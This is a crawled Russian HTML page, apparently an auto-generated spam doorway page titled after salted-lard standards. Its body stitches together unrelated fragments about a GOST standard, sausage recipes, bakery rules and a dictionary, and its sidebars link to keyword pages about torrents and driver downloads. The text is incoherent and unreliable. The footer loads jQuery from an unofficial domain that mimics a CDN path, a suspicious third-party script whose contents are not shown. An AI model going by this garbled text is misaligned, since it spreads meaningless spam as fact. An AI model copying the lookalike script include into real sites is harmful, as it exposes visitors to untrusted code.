

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-gost-salo-solenoe.html
body_size: 2572
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост сало соленое - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост сало соленое</h2>
                            </header>
                            <p>ГОСТ 15846-2002 Продукция, отправляемая в районы Крайнего Севера и приравненные к ним местности. Слегка подмораживаем их в холодильнике для более легкой нарезки ножем. Сало для колбасы. Докторская и Любительская домашняя колбаса, вариант Болонской колбасы Мортаделла. Если. Правила организации и ведения технологического процесса на хлебопекарных предприятиях. Вымочите сало в прохладной воде в течение 2 часов, нарежьте пластами толщиной около 1 см. 
Сливочное масло почти не используется как самостоятельный продукт питания (как отдельное. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-igry-na-planshet-cherez-torrent-detskie.html">Скачать игры на планшет через торрент детские</a></li>
                                <li><a href="a435d2-slushat-audioknigi-bernard-verber.html">Слушать аудиокниги бернард вербер</a></li>
                                <li><a href="a435d2-tsunami-dvbbs-borgeous-rington.html">Tsunami dvbbs borgeous рингтон</a></li>
                                <li><a href="a435d2-zhurnal-ucheta-komandirovannyh-sotrudnikov-2015-blank.html">Журнал учета командированных сотрудников 2015 бланк</a></li>
                                <li><a href="a435d2-skachat-torrent-fayl-filmy-2015.html">Скачать торрент файл фильмы 2015</a></li>
                                <li><a href="a435d2-dogovor-pro-arendu-kvartiry.html">Договор про аренду квартиры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 15846-2002 Продукция, отправляемая в районы.</li>
<li>Домашняя свиная колбаса рецепт и технология Рецепты.</li>
<li>Докторская и Любительская колбаса в домашних условиях.</li>
<li>Правила организации и ведения технологического процесса.</li>
<li>Колбаса чоризо.</li>
<li>Сливочное масло — Википедия.</li>
<li>Здесь найдется все.</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-dnpr-mchs-rossii-rukovodstvo.html">Днпр мчс россии руководство</a></li>
                                            <li><a href="a435d2-hide-and-sike.html">Hide and sike</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayver-dlya-guitar-rig-5-skachat.html">Драйвер для guitar rig 5 скачать</a></li>
                                            <li><a href="a435d2-plyusy-i-minusy-reklamy-na-angliyskom-yazyke.html">Плюсы и минусы рекламы на английском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-igry-gans.html">Игры ганс</a></li>
                                            <li><a href="a435d2-skachat-proshivku-samsung-i9003.html">Скачать прошивку самсунг i9003</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-raspisanie-elektrichek-sortirovka-tosno.html">Расписание электричек сортировка тосно</a></li>
                                            <li><a href="a435d2-d-link-dwa-100-drayver.html">D link dwa 100 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
